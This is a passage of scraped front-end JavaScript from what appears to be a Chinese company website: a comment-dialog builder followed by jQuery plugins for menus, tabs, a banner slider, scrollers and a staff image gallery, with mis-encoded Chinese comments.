    strhtml += '<div class="ct-diabd"><div id="errorMsg"></div>';
    strhtml += '<div class="ct-diaitem clearfix"><span class="paratit">内容：</span>';
    strhtml += '<div class="paraitem"><textarea style="width:400px; height:100px; overflow-y: auto; resize: none" class="formarea" id="txtContent" onkeydown="replaceclass(this)"></textarea></div></div>';
    strhtml += '<div class="ct-diaitem clearfix"><span class="paratit">&nbsp;</span>';
    strhtml += '<div class="paraitem" id="subInfo"><input type="submit" class="dia-loginbtn" value="提 交" /></div></div>';
    strhtml += '</div></div></div></div></div>';

    $("#easyDialogInfo").remove();
    $("body").append(strhtml);

    // IE6模拟fixed
    var isIE = ! -[1, ], isIE6 = isIE && /msie 6/.test(navigator.userAgent.toLowerCase()); // 判断IE6
    if (isIE6) {
        document.body.style.height = '100%';
        document.getElementById("overlay").style.position = 'absolute';
        document.getElementById("overlay").style.setExpression('top', 'fuckIE6=document.documentElement.scrollTop+"px"');
        document.getElementById("easyDialogBox").style.setExpression('top', 'fuckIE6=document.documentElement.scrollTop+document.documentElement.clientHeight/2-100+"px"');
    } else {
        document.getElementById("easyDialogBox").style.position = 'fixed';
        document.getElementById("easyDialogBox").style.top = '40%';
    }

    $("#subInfo").html($('<input/>').attr("type", "submit").attr("value", "提 交").addClass("dia-loginbtn").click(function () {
        var content = $("#txtContent").val();
        if ($.trim(content) == "") {
            $("#errorMsg").addClass("ct-diaErrorTip").html("请输入内容");
            $("#txtContent").addClass("loginerror");
            return false;
        }

        $.ajax({
            type: "POST",
            dataType: "json",
            url: '/Admin/WebDesign/LoadDataHandler.ashx',
            data: { action: "AddComment", columnType: columnType, contentId: contentId, commentContent: content },
            success: function (data) {
                if (data.msg == 0)
                    LoadLogin(0, 0, 0, "");
                else if (data.msg = 1)
                    AlertMsg(data.msgbox);   //    location.href = location.href;
                else
                    $("#errorMsg").addClass("ct-diaErrorTip").html(data.msgbox);
            }
        });
    }));

    $("#overlay").show();
    $("#easyDialogBox").show();
}

--- FILE ---
content_type: application/x-javascript
request_url: http://bjrealsun.com/Templates/Site75_PC/js/base.js
body_size: 39909
content:
// JavaScript Document
(function($){
						 
							//浜岀淮鐮�
							$.fn.ewm=function(){
								   $(this).hover(function(){
													   $(this).find(".bd").stop(false,true).fadeIn();
													},function(){
														  $(this).find(".bd").stop(false,true).fadeOut();
													})
								}
								
								//tab 閫夐」鍗�
     	
			$.fn.cityStarTab=function(option){
				  var defaults={
							  hdClass:"cityStarTab-hd",
									bdClass:"cityStarTab-bd",
									hoverClass:"oncurr",
									bindEvent:"click",  
									Index:0
							}
							var handle=function(objElem,currIndex,className){
								$.each(objElem,function(index,elem){
														if(index==currIndex){
															 if(className){
																	$(elem).addClass(className);
																}else{
																	$(elem).css("display","block");
																	}
														}else{
																if(className){
																	$(elem).removeClass(className);
																}else{
																	$(elem).css("display","none");
																	}
														}
									})
					}
					 var opts=$.extend(defaults,option);
					 var $hdItems=$(this).find("."+opts.hdClass);
						var $bdItems=this.find("."+opts.bdClass);	
						$hdItems.eq(0).addClass(opts.hoverClass);
						$bdItems.eq(0).css("display","block");
						if($hdItems.length!=$bdItems.length) return false;
						
						
						$hdItems.each(function(){
						
						   $(this).bind(opts.bindEvent,function(){
										 
										   opts.Index=$hdItems.index(this);
													handle($hdItems,opts.Index,opts.hoverClass);
													handle($bdItems,opts.Index);
									})
						})
						
				}



})(jQuery);

//澶撮儴瀵艰埅
(function($){
   $.fn.CSMenu=function(options){
		   var defaults={
				    maxWidth:980,
					align:"left",
					isFloat:false,
					subNavClass:"nav-sub",
					hoverClass:"onHover",
				    navWrapId:"J_navWrap",
					arrowW:38,
					zIndex:30,
					pushMenuDownBy:36
			 }
			 var opts=$.extend(defaults,options);
			 var $navWrap=$("#"+opts.navWrapId),$this=this,$child_lis,$subNav,Index,isFirst=true;
			function bindData(navSubW,elem,elemW,posTop,posLeft,$navSub){
				    var arrowLeft=null;
						if(elemW > navSubW){navSubW=elemW};
						if(navSubW > opts.maxWidth){navSubW=opts.maxWidth;}
				    var floatNavLeft=null;
					var pos_C_L=posLeft+elemW/2;
			        var pos_C_R=opts.maxWidth-(posLeft+elemW/2);
				    var pos_L_R=opts.maxWidth-posLeft;
					if(opts.isFloat){
				       if($navSub.find("li").length==1){
						  $navSub.addClass("nav-subSingle"); 
					    } 
					}
						if(navSubW > opts.maxWidth){
							    arrowLeft=posLeft+(elemW-opts.arrowW)/2;
								floatNavLeft=0;
								$navSub.addClass("center")
						}else{
							if(opts.align=="center"){
								 if(pos_C_L < navSubW/2){  
									 //濡傛灉li鐨勪腑蹇冨埌杈惧乏宀哥殑璺濈灏忎簬"瀛愬鑸�"鐨勪竴鍗�
									   if(pos_L_R >= navSubW){//濡傛灉li鐨勫乏杈瑰埌鍙冲哺鐨勮窛绂� 澶т簬navSubW鐨勬椂鍊欙紝宸﹀榻�
											  arrowLeft=(elemW-opts.arrowW)/2;
												floatNavLeft=posLeft;
												$navSub.addClass("left");
											}else if(pos_L_R < navSubW){//濡傛灉li鐨勫乏杈瑰埌鍙冲哺鐨勮窛绂� 澶т簬navSubW鐨勬椂鍊欙紝宸﹀哺瀵瑰叾
											  arrowLeft=posLeft+(elemW-opts.arrowW)/2;
												floatNavLeft=0;
												$navSub.addClass("center");
											}
								 }else if(pos_C_L >= navSubW/2){
									 //濡傛灉li鐨勪腑蹇冨埌杈惧乏宀哥殑璺濈澶т簬绛変簬"瀛愬鑸�"鐨勪竴鍗�
									 if(pos_C_R >= navSubW/2){ 
										//濡傛灉li鐨勪腑蹇冨埌鍙冲哺鐨勮窛绂� 澶т簬navSubW涓€鍗婄殑鏃跺€欙紝鍓т腑
											arrowLeft=(navSubW-opts.arrowW)/2;
												floatNavLeft=posLeft-(navSubW-elemW)/2;
												$navSub.addClass("center");
										}else if(pos_C_R < navSubW/2){ 
										   //濡傛灉li鐨勪腑蹇冨埌鍙冲哺鐨勮窛绂� 灏忎簬navSubW涓€鍗婄殑鏃跺€欙紝鐩存帴鍙冲榻�
											if(pos_C_L < navSubW){
											   arrowLeft=pos_C_L;
											   floatNavLeft=0;
											   $navSub.addClass("center");
											   
										   }else{
											arrowLeft=navSubW-(elemW+opts.arrowW)/2;
												floatNavLeft=posLeft+elemW-navSubW;
												$navSub.addClass("right");
										   }
										}
								 }
						    }else if(opts.align=="left"){
								
								  if(navSubW <=elemW){
									         arrowLeft=navSubW-(elemW+opts.arrowW)/2;
											 floatNavLeft=posLeft;
											 $navSub.addClass("center"); 
								  }else{	
										if(pos_L_R < navSubW){//鍙冲榻�
											 arrowLeft=navSubW-(elemW+opts.arrowW)/2;
											 floatNavLeft=posLeft+elemW-navSubW;
											 $navSub.addClass("right"); 
										}else if(pos_L_R >=navSubW){//宸﹀榻�
											 arrowLeft=(elemW-opts.arrowW)/2;
											 floatNavLeft=posLeft;
											 $navSub.addClass("left"); 
										}
								  }
							 } 
						 }
						 elem.data({"posLeft":floatNavLeft,"arrowLeft":arrowLeft,"floatNavW":navSubW});
					
								
			 }
			 var floatMenuObj=(function(){
				    var $floatMenuBox=$("<div class='floatMenuWrap' id='J_floatMenu' style='display:none;position:absolute;'></div>");
						$floatMenuBox.css({zIndex:opts.zIndex+1,top:opts.pushMenuDownBy})
						var $floatArrow=$("<div class='floatArrow' style='position:absoulte'></div>");
						var $floaContextBox=$("<div class='floatContentBox'></div>");
						$floatMenuBox.css("top",opts.pushMenuDownBy);
						$floatMenuBox.append($floatArrow).append($floaContextBox);
						$navWrap.append($floatMenuBox);
						return {"self":$floatMenuBox,"Arrow":$floatArrow,"contentBox":$floaContextBox};
			 })()
          
		 
		    
			 var init=function(){
				    $navWrap.css("zIndex",opts.zIndex);
				    $child_lis=$this.children("li");
					 $child_lis.last().addClass("last")
					 $.each($child_lis,function(index,elem){
						     var $elem=$(elem);
						     var $navSub=$elem.find("."+opts.subNavClass).eq(0);
							 var navSubW=$navSub.width();
							 var posTop=$elem.position().top;
					         var posLeft=$elem.position().left;
							 var elemW=$elem.outerWidth();
							 bindData(navSubW,$elem,elemW,posTop,posLeft,$navSub);
                             if($elem.find("li").length > 0){
								$elem.find("li").last().addClass("last"); 
							    $elem.bind("mouseenter",function(event){	
								    Index=$child_lis.index(this);
							        var relateTarget=event.relatedTarget;
									
									//if($(relateTarget).closest(floatMenuObj.self).length > 0){return false}	
								    
								    floatMenuObj.self.width($(this).data("floatNavW"));
									$(this).addClass(opts.hoverClass);
									floatMenuObj.contentBox.empty().append($navSub.clone());										    								                                    floatMenuObj.Arrow.css({left:$(this).data("arrowLeft")});
									floatMenuObj.self.stop(true,true).css("left",$(this).data("posLeft")).fadeIn();	
								  }).bind("mouseleave",function(event){
									   var relateTarget=event.relatedTarget;
										 if($(relateTarget).closest(floatMenuObj.self).length > 0){
											  return	
										 }else{
												
												$(this).removeClass(opts.hoverClass);
												floatMenuObj.self.fadeOut()
												
											}
								 })	 
							 
							 }else{
								  $elem.bind("mouseover",function(event){	
								   floatMenuObj.self.stop(true,true).fadeOut();	   
								  
								}) 
							 }
							 
					 })
			 };
			 init();
			 
			 floatMenuObj.self.bind("mouseleave",function(event){
				 	var relateTarget=event.relatedTarget;
					if($(relateTarget).closest($child_lis.eq(Index)).length > 0){
						return;	
					}else{						  
						  $child_lis.eq(Index).removeClass(opts.hoverClass)
						  floatMenuObj.self.stop(true,true).fadeOut()
					
					 /*  var relateTarget=relateTarget.tagName=="LI" ? relateTarget : relateTarget.parentNode;
					   $child_lis.eq(Index).removeClass(opts.hoverClass);
					   Index=$child_lis.index(relateTarget);
					   $navSub=$child_lis.eq(Index).find("."+opts.subNavClass).eq(0);
					   floatMenuObj.contentBox.empty().append($navSub.clone());										    								                       floatMenuObj.Arrow.css({left:$child_lis.eq(Index).data("arrowLeft")});
					   floatMenuObj.self.stop(true,true).css({left:$child_lis.eq(Index).data("posLeft")}).fadeIn();	*/					
					}
			  })
			 
		}
})(jQuery);
	(function($){
				$.fn.bannerSlider=function(options){
							var defaults={
															width:950,
															height:355,
															auto:true,
															effect:"slider",
															Pause:3000,
															animTime:250,
															zIndex:10,
															parentClass:"cs-bannerWrap",
															pagination:{
																		show:true,
																		evtType:"click",
																		className:"banner-numlist"
															},
															btn:{
																	show:true,
																	dynamic:true
															},
															describe:{
																  show:true,
																  left:0,
																  bottom:0
																}			 
						 };
						
						var opts=$.extend(true,defaults,options),$this=this;
						var Index=0,
							$this=this,
							len,
							isLock=false,	
							animDir=1,
							Timer=null,
							isFirst=true,
							effectArray=["slider","fade"],
							isIE6=!-[1,]&&!window.XMLHttpRequest,
							animationWay;
					   var $prevBtn,$nextBtn,$pagination,$pagination_lis,$slider_lis,$parent,$describe;			
							$slider_lis=this.children("li");
							$parent=this.parent();
							len=$slider_lis.length;			
					  
					   //浼犺繘鏉ョ殑鏁堟灉
						  function getAnimWay(effect){
							   try{
								   if(effect.constructor !==String){
									  throw new Error(effect+"must be String");
								   }else{
										 var index=$.inArray(effect,effectArray)
										 if(index >=0){
											animWayInit(effect);
											return effect; 
										 }else{
											   alert(effect +" effects is not defined in the plugin");
											   return false;
										 }
									   }
								}catch(e){
									   alert(e.message)
								}   
						
						  };
					  
					   function animWayInit(effect){
							   if(effect==effectArray[0]){
									$slider_lis.css("position","absolute").eq(Index).css({zIndex:opts.zIndex,display:"block"}).siblings().css({zIndex:opts.zIndex-1}).hide();                  
									
							   }else if(effect==effectArray[1]){
						           $slider_lis.css({position:"absolute",opacity:0,zIndex:opts.zIndex-1}).eq(Index).css("zIndex",opts.Index).animate({"opacity":1}); 
								   if(isIE6){
									    $slider_lis.css("display","none").eq(Index).css("display","block")
									}
							   }      
					   }	  
						  
					  function btnInit(){
							 if(opts.btn.show){
								  $prevBtn=$('<a href="#" class="banner-ui-prev" style="display:none"></a>');
								  $nextBtn=$('<a href="#" class="banner-ui-next" style="display:none"></a>');
								  $prevBtn.css("zIndex",opts.zIndex+1).addClass("banner-ui-prev");
								  $nextBtn.css("zIndex",opts.zIndex+1).addClass("banner-ui-next");
								
									  $prevBtn.appendTo($parent);
									  $nextBtn.appendTo($parent);
									  if(opts.btn.dynamic){
										  $prevBtn.hide(); 
										  $nextBtn.hide();  
									  }else{
											 $prevBtn.show(); 
											 $nextBtn.show();
									  }
									  $prevBtn.bind("mouseover",thisMouseover).bind("mouseout",thisMouseout).bind("click",prevBtnScroll);
									  $nextBtn.bind("mouseover",thisMouseover).bind("mouseout",thisMouseout).bind("click",nextBtnScroll);  
							 
								 
							 }
					  };
		
					  function thisMouseover(event){
						   clearTimeout(Timer);
						   var relateElem = event.relatedTarget;
						   if($(relateElem).closest($parent).length > 0){				   
	     						return;
							}else{	
							  if(opts.btn.dynamic){
								$prevBtn.stop(false,true).fadeIn(); 
							    $nextBtn.stop(false,true).fadeIn();
							  }
								  isLock=true;
								  animDir=1;
							}	     
					  };
					  function thisMouseout(event){
						     var relateElem = event.relatedTarget;
							 if($(relateElem).closest($parent).length > 0){
							        return;
							 }else{
								  if(opts.btn.dynamic){ 
								    $prevBtn.stop(false,true).fadeOut();
									$nextBtn.stop(false,true).fadeOut();
								  }
								    isLock=false;
									isFirst=true;
									animDir=1;
									beginStart()
									
						     }
					  } 
					  function prevBtnScroll(){
						   if(!$this.is(":animated")){
								clearTimeout(Timer)
								Index--;
								animDir=0;
								beginStart();
							}
							return false;	  
					  }
					  function nextBtnScroll(){
						   if(!$this.is(":animated")){
								clearTimeout(Timer)
								Index++;
								animDir=1;
								beginStart()	
							}
							return false;	
					  }
					  
					  function paginationInit(){
						  var strLis="";
						  if(opts.pagination.show){
							 if(len > 1){
								   $pagination=$('<ul></ul>');
								   $pagination.addClass(opts.pagination.className).css({"zIndex":opts.zIndex+1,"position":"absolute"})
								   for(var i=0;i<len;i++){
									  strLis+="<li><span>"+(i+1)+"</span></li>"; 
								   }
								   $pagination.append(strLis); 
								   $pagination.appendTo($parent)
								   $pagination_lis=$pagination.find("li");
								   $pagination_lis.eq(Index).addClass("oncurr");
								   $pagination_lis.each(function(){
									  $(this).bind(opts.pagination.evtType,paginationEvt);
									  $(this).bind("mouseover",thisMouseover).bind("mouseout",thisMouseout);
									 
								   }) 
							}
						  }
					  };
					  function paginationEvt(){
						 var prevIndex=Index; 
						 isLock=true;
						 clearTimeout(Timer);
						 Index=$pagination_lis.index(this);
							if(prevIndex < Index){
									animDir=1;
									beginStart()	
							}else if(prevIndex > Index){
									 animDir=0;
									 beginStart()	
							}else{
										return
								}		
					  }
					  function descInit(){
						  if(opts.describe.show){
							 $describe=$('<div class="banner-ui-desc"></div>');
							 $describe.appendTo($parent).css({zIndex:opts.zIndex+1,position:"absolute",left:opts.describe.left,bottom:opts.describe.bottom});   
							 if($.trim($slider_lis.eq(Index).attr("data-title"))==""){
								$describe.hide() 
							 }else{
								 $describe.text($slider_lis.eq(Index).attr("data-title")); 
								}
						    $describe.bind("mouseout",thisMouseout)
						  }  
					  };
					 function  switchAnimDir(animDir,animationWay){
						         if(animationWay=="slider"){
								    	var childrenAnimW=null,parentAnimW=null;
										switch(animDir){
													 case 0://宸︽寜閽�
														 childrenAnimW=-opts.width;//瀛愬厓绱犲彸绉�
														 parentAnimW=opts.width;//鐖跺厓绱犲乏绉诲姩
														 slideScroll(childrenAnimW,parentAnimW);
														 break;
													 case 1://鍙虫寜閽�
														 childrenAnimW=opts.width;
														 parentAnimW=-opts.width; 
														 slideScroll(childrenAnimW,parentAnimW)
														 break;
										}
								}else if(animationWay=="fade"){
										   $slider_lis.css("zIndex",opts.zIndex-1).stop(true).animate({opacity:0}).eq(Index).css("zIndex",opts.zIndex).stop(true).animate({opacity:1});
										   if(isIE6){
									            $slider_lis.css("display","none").eq(Index).css("display","block")
									        }
									}
						
									
							 
					};
					function slideScroll(childrenAnimW,parentAnimW){
					     $slider_lis.eq(Index).css({left:childrenAnimW,zIndex:opts.zIndex,display:"block"});
					     $this.stop(false,true).animate({left:parentAnimW},opts.animTime,function(){
									$slider_lis.eq(Index).css("left",0).siblings().css({zIndex:opts.zIndex-1,display:"none"});
									$(this).css("left",0);
					    })
                	};	
					 function beginStart(){
								if(Index < 0){
											Index=len-1;
								}else if(Index==len){
										    Index=0
									}	
								scrolling();
					  };
					  function scrolling(){
									if(isFirst){
													isFirst=false
									}else{
										switchAnimDir(animDir,animationWay)
										if(opts.pagination.show){	
										
											$pagination_lis.eq(Index).addClass("oncurr").siblings().removeClass("oncurr")
										}
							    	}
								   if(opts.describe.show){
								         if($.trim($slider_lis.eq(Index).attr("data-title"))==""){
											  $describe.fadeOut();
										  }else{
											 $describe.text($slider_lis.eq(Index).attr("data-title")).fadeIn() 
										   }
								   }
								  if(!isLock && opts.auto){
										 Timer=setTimeout(function(){Index++;beginStart();},opts.Pause)
									}
					 };
					  var Init=function(){
						 //鍒濆鍖栫埗鍏冪礌
						$parent.addClass(opts.parentClass).css({width:opts.width,height:opts.height,position:"relative",overflow:"hidden",margin:"0 auto"});
						//鍒濆鍖杣l
						$this.css({width:opts.width,height:opts.height,position:"relative"});
						//鑾峰彇鏁堟灉鐨勬柟寮�
						if(len > 1){
							animationWay=getAnimWay(opts.effect);
							btnInit();
							paginationInit();
							descInit();
							$this.bind("mouseover",thisMouseover);
							$this.bind("mouseout",thisMouseout);
							beginStart()	
						}
					  };
					  
					  Init();  
				 }
})(jQuery);
(function($){
	 $.fn.sideBarNav=function(options){
	        var defaults={
			     subHoverClass:"onHover",
				 subNavClass:"sidebar-subnav"
			}
			var opts=$.extend(defaults,options);
			var mouseover_timerArr=[],mouseout_timerArr=[];
			var $children_lis=this.children("li");	
			$.each($children_lis,function(index,elem){
				 $(elem).find("."+opts.subNavClass).children("li").last().addClass("last");
		         if($(elem).find(".subOncurr").length > 0){
			         $(elem).addClass("oncurr");
			     }
				 if($(elem).find("li").length <= 0){
					$(elem).addClass("sidebar-notSub"); 
			     }
			     if($(elem).find("li").length > 0 && !$(elem).hasClass("oncurr")){
					 $(elem).hover(function(){
						  var $this=$(this);
						  $this.addClass(opts.subHoverClass);
						  clearTimeout(mouseout_timerArr[index]);
						  mouseover_timerArr[index] = setTimeout(function() {$this.find('.'+opts.subNavClass).eq(0).slideDown(150);},155);
					   },function(){
						   var $this =$(this);
						   $this.removeClass(opts.subHoverClass);
						   clearTimeout(mouseover_timerArr[index]);
						   mouseout_timerArr[index] = setTimeout(function() {$this.find('.'+opts.subNavClass).eq(0).slideUp(150);},155)
					   })		
				 }
			}) 
	 }  
    
})(jQuery)

;(function($){
	$.fn.caseFunc=function(options){
	    var opts=$.extend({},$.fn.caseFunc.defaults,options);
		return this.each(function(){
	       var $dirLf=$(this).find("."+opts.dirLeft);     	   
		   var $dirRt=$(this).find("."+opts.dirRight);  
		   var $list=$(this).find("."+opts.listClass).eq(0);
		   var len=$list.children("li").length;
		   var width=$list.children("li").eq(0).outerWidth(true);
		   var totalWidth=len*width;
		   
		   if(len > opts.viewLen){
			  var $html=$list.html();
			  var lfWidth=(len-opts.viewLen)*width+totalWidth;
			  var posLf=(len-1)*width;
			  $list.append($html);
			  $list.css("width",totalWidth*2).css("left",-totalWidth);
			  $dirLf.bind("click",function(){
				  if(!$list.is(":animated")){
					 $list.stop(true,false).animate({left:"+="+width},200,function(){
						  if(Math.abs(parseInt($list.css("left")))<=0){
							  $list.css("left",-totalWidth)  
						  }	     
					 })  
				  }
					 return false;
			  })
			  
			  $dirRt.bind("click",function(){
				  if(!$list.is(":animated")){
					 $list.stop(true,false).animate({left:"-="+width},200,function(){
						  if(Math.abs(parseInt($list.css("left"))) >= lfWidth){
							  $list.css("left",-posLf)  
						  }	     
					 })  
				  }
					 return false;
			  })
		   }else{
			  $dirRt.bind("click",function(){ return false})
			  $dirLf.bind("click",function(){ return false}) 
			} 	
	    });
	}
	$.fn.caseFunc.defaults={
				  dirLeft:"case-dirlf",
				  dirRight:"case-dirrt",
				  listClass:"case-scrolist",
				  viewLen:3
    }	
})(jQuery)
;(function($){
	  $.fn.proScroll=function(option){

																    
																     var Timer=null;
																					var $this=this;
																					var isLock=false;
																					var leftPos=0;
																					var $scroElem=$this.find("ul").eq(0);
																					var $scroLis=$scroElem.find("li");
																					var $len=$scroLis.length;
																					if($len <= 5) return;
																					var $clone=$scroElem.clone();
																					$clone.appendTo($this);
																					this.bind("mouseover",function(event){
									               
				
																					   	clearTimeout(Timer);
																									isLock=true;
																					}).bind("mouseout",function(){
																						  isLock=false;
																						  scrolling()
																						});
																					var $allW=$len*200;

																					$this.width($allW*2);
																					
													       
																					function scrolling(){
																					  if(!isLock){
																										$this.stop(false,true).animate({left:"-="+1},1,function(){
																												leftPos++;
																												if(leftPos >=$allW){
																													
																															$this.css("left",0);
																															leftPos=0;
																												}	
																										})
																										Timer=setTimeout(function(){scrolling()},20)
																							}
																					}
						
																					scrolling()
																					
}
})(jQuery)
;(function($){
	$.fn.staffGallery=function(option){
			
			var defaultsId={
				     bigPrevId:"J_staff-bigPrev",
									bigNextId:"J_staff-bigNext",
									bigPicTitId:"J_staff-bigPicTit",
									bigPicTxtId:"J_staff-bigPicTxt",
									smallListWrapId:"J_staff-smallListWrap",
									containerId:"J_staff-conBox"
									
							
		   }	
$.fn.staffGallery.defaults = {
									smallPrevId:"J_staff-smallPrev",
									smallNextId:"J_staff-smallNext",
									smallListInnerId:"J_staff-smallListInner",
									smallDisPrevClass:"staff-dis-smallPrev",
									smallDisNextClass:"staff-dis-smallNext",
									smallDataClass:"staff-smallItem",
									smallWrapId:"J_staff-smallWrap",
									bigPicTitClass:"staff-bigPicTit",
									arrowId:"J_staff-arrow",
									bigPicWrapId:"J_staff-bigWrap",
									bigPrevClass:"staff-bigPrev",
									bigNextClass:"staff-bigNext",
									bigPicWrapW:666,
									bigPicWrapH:483,
									fixLen:4,//绗嚑寮犲浐瀹�
									viewLen:6,//婊氬姩鍙鐨勯暱搴�
									arrowH:35,
									scroW:103,
									dir:"left",
									isTitShow:true,
									isBigBtnShow:true //鏄惁鏄剧ず鏍囬													
	}
		      		var opts = $.extend(defaultsId, $.fn.staffGallery.defaults, option);				     
							var Index=0,			
							       $smallPrev=$("#"+opts.smallPrevId),
							       $smallNext=$("#"+opts.smallNextId),
							       $container=$("#"+opts.containerId),
								   $smallListInner=$("#"+opts.smallListInnerId),
							       $arrow=$("#"+opts.arrowId),
							       $bigPicWrap=$("#"+opts.bigPicWrapId);
										 $smallListWrap=$("#"+opts.smallListWrapId);
										 $smallWrap=$("#"+opts.smallWrapId)
										
							var nextDistance=opts.viewLen-opts.fixLen,
                  $smallDataItems=$smallListInner.find("."+opts.smallDataClass);
								  totalLen=$smallDataItems.length;
							var	bigSrc,
							    bigTit,
									$bigPicTit,
									$bigNext,
									$bigPrev,
									$bigPicTit,
									$bigPicTxt,
		              $this=this;

										  
											 
				//鑾峰彇鍥剧墖淇℃伅鍜屾搷浣滃浘鐗囧嚱鏁�
								var changeBigImg=function(currIndex){
								        bigSrc=$smallDataItems.eq(currIndex).attr("href");
												bigTit=$smallDataItems.eq(currIndex).attr("data-title");
												$this.stop(false,true).fadeOut(200,function(){
												$this.attr("src",bigSrc).fadeIn()
												});
												if(opts.isTitShow){      
												   $bigPicTit.animate({top:opts.bigPicWrapH},200,function(){
																				if($.trim(bigTit) !=""){
																						 $bigPicTxt.text(bigTit);
																						 $bigPicTit.show();	
																				 }else{
																							$bigPicTit.hide();	
																					}		
																	       $bigPicTit.stop(false,true).animate({top:opts.bigPicWrapH-opts.arrowH})								
																	})
																	
													
												}
								};

				
				//鍒濆鍖�
				 var Init=function(){
					             if(opts.dir=="left"){
					               $smallWrap.css({width:opts.bigPicWrapW,overflow:"hidden"});
								 }
								   $this.parent().css({width:opts.bigPicWrapW,height:opts.bigPicWrapH,overflow:"hidden"})
					               if (totalLen == 1) {
                                       $smallWrap.hide();
									   
                                    }
						         $bigPicWrap.css({width:opts.bigPicWrapW,height:opts.bigPicWrapH,overflow:"hidden",position:"relative"})
								      bigSrc=$smallDataItems.eq(Index).attr("href");
											bigTit=$smallDataItems.eq(Index).attr("data-title");
											$this.attr("src",bigSrc);
											if(opts.isTitShow){//濡傛灉鏄剧ず鏍囬鐨勮瘽
											    var $bigPicTxtDom=$('<div class="'+opts.bigPicTitClass+'" id="'+opts.bigPicTitId+'"><span></span><b id="'+opts.bigPicTxtId+'"></b></div>')
												  $bigPicTxtDom.appendTo($bigPicWrap);
													$bigPicTit=$("#"+opts.bigPicTitId);
							            $bigPicTxt=$("#"+opts.bigPicTxtId);
													$bigPicTit.css({top:opts.bigPicWrapH-opts.arrowH}).hide();
													changeBigImg(Index)
											}
											if(opts.isBigBtnShow){//濡傛灉鏄剧ず澶у浘鎸夐挳鐨勮瘽
												         var $bigPrevBtn=$("<a href='#' class='"+opts.bigPrevClass+"' id='"+opts.bigPrevId+"'></a>");
																 var $bigNextBtn=$("<a href='#' class='"+opts.bigNextClass+"' id='"+opts.bigNextId+"'></a>");
																	$bigPrevBtn.appendTo($bigPicWrap);
																	$bigNextBtn.appendTo($bigPicWrap);  
											}
											$smallPrev.eq(Index).addClass(opts.smallDisPrevClass);
											if(totalLen <= opts.viewLen){
								        
								      }else{
												 if(opts.dir=="left"){ 
									        $smallListInner.width(totalLen*opts.scroW)
												 }else{
													  $smallListInner.height(totalLen*opts.scroW)
													}
								      }	
											 $smallListInner.css({"position":"absolute","overflow":"hidden"}); 
									    if(opts.dir=="left"){
												 $smallListWrap.css({"width":opts.viewLen*opts.scroW,"position":"relative","overflow":"hidden"});
											}else{
												 $smallListWrap.css({"height":opts.viewLen*opts.scroW,"position":"relative","overflow":"hidden"});
											}
									 
									 
							
					 };
					Init()
			
				      //澶勭悊index 鑼冨洿鐨勫嚱鏁�
					     var slideIndexChange=function(currIndex,Dir){
								   if(Dir=="left"){
									   if(totalLen <opts.viewLen){
										  $arrow.stop(false,true).animate({left:currIndex*opts.scroW},200);
										  $smallListInner.animate({left:0*opts.scroW})	
									    }else{
							            if(currIndex >=0 && currIndex <=opts.fixLen-1){//0-3
													   	$arrow.stop(false,true).animate({left:currIndex*opts.scroW},200);
															$smallListInner.animate({left:0*opts.scroW})		
													}else if(currIndex >(opts.fixLen-1) && currIndex <(totalLen-nextDistance)){//4
													
															  $arrow.stop(false,true).animate({left:(opts.fixLen-1)*opts.scroW},200);
																$smallListInner.animate({left:-(currIndex-opts.fixLen+1)*opts.scroW})	
													}else if(currIndex >=(totalLen-nextDistance)){//5-7  
													
														  	$arrow.stop(false,true).animate({left:(opts.viewLen-(totalLen-currIndex))*opts.scroW},200);
																$smallListInner.animate({left:-(totalLen-opts.viewLen)*opts.scroW})				
													}
										}
									  }else if(Dir=="top"){
										  if(totalLen <opts.viewLen){
											  $arrow.stop(false,true).animate({top:currIndex*opts.scroW},200);
											  $smallListInner.animate({left:0*opts.scroW})	
											}else{
											   if(currIndex >=0 && currIndex <=opts.fixLen-1){//0-3
															$arrow.stop(false,true).animate({top:currIndex*opts.scroW},200);
																$smallListInner.animate({top:0*opts.scroW})		
														}else if(currIndex >(opts.fixLen-1) && currIndex <(totalLen-nextDistance)){//4
																  $arrow.stop(false,true).animate({top:(opts.fixLen-1)*opts.scroW},200);
																	$smallListInner.animate({top:-(currIndex-opts.fixLen+1)*opts.scroW})	
														}else if(currIndex >=(totalLen-nextDistance)){//5-7   
																$arrow.stop(false,true).animate({top:(opts.viewLen-(totalLen-currIndex))*opts.scroW},200);
																	$smallListInner.animate({top:-(totalLen-opts.viewLen)*opts.scroW})				
														}
											   }
										  }
							 }
					
							//鍗曞嚮prev鎸夐挳鐨勪簨浠跺嚱鏁�
								var prevBtnHander=function(currIndex){
							      if(currIndex !=totalLen-1){
													  $smallNext.removeClass(opts.smallDisNextClass);  	
													}
													if(currIndex==0){
														  $smallPrev.addClass(opts.smallDisPrevClass);
													}
												slideIndexChange(Index,opts.dir);
												
													changeBigImg(Index)
							};
						//鍗曞嚮next鎸夐挳鐨勪簨浠跺嚱鏁�
							 var NextBtnHander=function(currIndex){
											    if(Index !=0){
																 $smallPrev.removeClass(opts.smallDisPrevClass);
															}
															if(Index==(totalLen-1)){
																		$smallNext.addClass(opts.smallDisNextClass) 
															}
														
															if(Index <=opts.fixLen-1){
																  if(opts.dir=="left"){ 
													          $arrow.stop(false,true).animate({left:"+="+opts.scroW},200)	
																	}else{
																		 $arrow.stop(false,true).animate({top:"+="+opts.scroW},200)	
																		}
												      }else{
																				if((totalLen-Index-nextDistance)<=0){
																							 if(opts.dir=="left"){ 	
																									$arrow.stop(false,true).animate({left:"+="+opts.scroW},200);
																							 }else{
																								 $arrow.stop(false,true).animate({top:"+="+opts.scroW},200);
																								 }
																					}else{
																						   if(opts.dir=="left"){ 	
																									 $smallListInner.animate({left:-(Index-opts.fixLen+1)*opts.scroW})
																							 }else{
																								 $smallListInner.animate({top:-(Index-opts.fixLen+1)*opts.scroW})
																								 } 																									
																					   
																					} 
												     }
															changeBigImg(Index)  	
														
									};
					
										
						//鍗曞嚮灏忓浘鐨勫乏鎸夐挳	
					$smallPrev.bind("click",function(){
								if(Index==0){ return false}
								   Index--;
										 prevBtnHander(Index)
											return false   	
					});
					
					
						//鍗曞嚮灏忓浘鐨勫彸鎸夐挳	
						$smallNext.bind("click",function(){
								  if(Index==(totalLen-1)){return false}
							    Index++;
											NextBtnHander(Index);
											return false;
						});
						$smallDataItems.each(function(){
					    $(this).bind("click",function(){
										   var lastIndex=Index
									    Index=$smallDataItems.index(this);
										   if(Index==0){$smallPrev.addClass(opts.smallDisPrevClass);}
             if(Index==totalLen-1){$smallNext.addClass(opts.smallDisNextClass)}
													if(Index!=0){$smallPrev.removeClass(opts.smallDisPrevClass);}
             if(Index!=totalLen-1){$smallNext.removeClass(opts.smallDisNextClass)}
